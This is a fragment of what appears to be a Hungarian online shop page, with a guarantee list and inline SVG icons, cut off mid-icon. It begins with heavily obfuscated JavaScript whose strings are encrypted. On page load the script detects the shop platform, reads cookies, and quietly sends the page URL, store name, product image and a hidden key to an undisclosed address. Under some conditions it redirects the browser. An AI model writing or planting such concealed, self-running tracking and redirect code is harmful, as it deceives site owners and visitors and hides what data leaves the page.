  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                     <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést (COD)</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      <span><svg color="green" t="1671185494400" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6299" width="20" height="20"><path d="M1007.629548 392.326351c-279.99118 159.753032-559.982359 613.045204-559.982359 613.045204-240.476295-294.103638-431.276736-353.375965-431.276736-353.375965l240.476295-139.431092c112.899669 108.383682 190.800441 185.719956 190.800441 185.719956C763.201764 96.529217 1007.629548 18.628445 1007.629548 18.628445L1007.629548 392.326351z" fill="#2aa515" p-id="6300"></path></svg></span>
                      Ingyenes visszaküldés - 30 nap</li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 